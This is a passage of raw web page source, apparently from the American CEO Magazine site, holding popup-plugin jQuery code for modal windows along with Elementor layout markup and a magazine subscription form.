                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_4').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_4');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_4').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_4');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_4').css('display','none');
                                     $(document).find('.ays-pb-modal_4').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_4').one('click', function(){  
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();                                      
                                        $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_4 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                $(document).find('.av_pop_modals_4').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                            $(document).find('.av_pop_modals_4').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_4', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_4').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_4').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_4').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_4').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_4');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_4').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_4').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["4"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_5' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_5'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_5'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_5'>
						<input id='ays-pb-modal-checkbox_5' class='ays-pb-modal-check' type='checkbox' />
                        
                        
                <div class='ays-pb-modal ays-pb-modal_5  fadeIn ' data-ays-flag='true' style=';width: 1200px; height: 700px; background-color: #ffffff; color: #000000 !important; border: 1px  Dotted #ffffff; border-radius: 4px;font-family:Inherit;;' >
                    
                    
                    <div class='ays_content_box' style='padding: 0px'>		<div data-elementor-type="wp-post" data-elementor-id="1683" class="elementor elementor-1683">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c9d0fa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c9d0fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f168c3c" data-id="1f168c3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-66dc7513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66dc7513" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76ce2003" data-id="76ce2003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f4f1b8 elementor-widget elementor-widget-image" data-id="16f4f1b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg" class="attachment-full size-full wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28e7abb9" data-id="28e7abb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f390e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="d2f390e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				American CEO Magazine				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c80e42 elementor-widget elementor-widget-heading" data-id="65c80e42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Magazine</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d7de39 elementor-widget elementor-widget-bdt-contact-form-7" data-id="4d7de39" data-element_type="widget" data-widget_type="bdt-contact-form-7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1684-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/11/#wpcf7-f1684-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1684" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1684-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='5'>
                        <button id='ays_pb_dismiss_ad'>
                            Dismiss ad
                        </button>
                    </div>
                    <p class='ays_pb_timer ays_pb_timer_5'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                    <label for='ays-pb-modal-checkbox_5' class='ays-pb-modal-close  ays-pb-modal-close_5 ays-pb-close-button-delay ays_pb_pause_sound_5' style='color: #000000 !important; font-family:Inherit;top: 10px; right: 4%;;transform:scale(1)' data-toggle='tooltip' title=''><svg class="ays_pb_material_close_icon" xmlns="https://www.w3.org/2000/svg" height="36px" viewBox="0 0 24 24" width="36px" fill="#000000" alt="Pop-up Close"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg></label>
                </div>
                <script>
                    (function($){
                        
                    })(jQuery);
                </script><script>
                                            jQuery(document).find('.ays-pb-modal_5').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_5' overlay='overlay_5'></div>
                        <input type='hidden' class='ays_pb_delay_5' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_5' value='0'/>
                        <input type='hidden' class='ays_pb_abt_5' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_5{
                            
                        }

                        .ays-pb-modal_5, .av_pop_modals_5 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_5 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_5 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_5 .ays_pb_description > *, 
                        .ays-pb-modal_5 .ays_pb_timer,
                        .ays-pb-modal_5 .ays_content_box p,
                        .ays-pb-modal_5 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_5 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .close-image-btn:hover,
                        .ays-pb-modal_5 .close-lil-btn:hover,
                        .ays-pb-modal_5 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_5 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_5.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_5.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_5 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_5 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_lil_head, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_topBar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_tools, .ays-pb-modal_5 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_win98_head, .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_folder-info.ays_pb_timer_5, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                        }
                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_5 .ays-pb-modal-close_5:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_5{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 700px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_5  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_5.ays_template_window p.ays_pb_timer.ays_pb_timer_5{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_5.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_5.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('.magazine').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 5,
                                        title: 'Magazine',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_5').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_5').css('display','block');
                                $(document).find('.av_pop_modals_5').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_5 span').html($(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_5);
                                timer_pb_5 = null;
                                $(document).find('.ays-pb-modal_5').removeClass($(document).find('#ays_pb_modal_animate_out_5').val());
                                $(document).find('.ays-pb-modal_5').addClass($(document).find('#ays_pb_modal_animate_in_5').val());
                                $(document).find('.ays-pb-modal_5').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_5').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_5').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_5').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_5').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_5').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_5').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_5').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                        var audio = $('#ays_pb_sound_5').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                            $('#ays_pb_close_sound_5').get(0).play();
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_5 = $(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds');
                                var time_pb_5 = parseInt(time_pb_str_5);
                                if(time_pb_5 !== undefined){ 
                                 if(time_pb_5 !== 0){
                                    var timer_pb_5 = setInterval(function(){
                                        let newTime_pb_5 = time_pb_5--;
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();
                                        $(document).find('.ays_pb_timer_5 span').text(newTime_pb_5);
                                        $(document).find('.ays-pb-modal_5').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_5 <= 0){
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+$(document).find('#ays_pb_modal_animate_out_5').val());
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_5);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_5').get(0).play();
                                                    if(ays_pb_effectOut_5 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_5').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_5').one('click', function(){
                                            $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_5);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
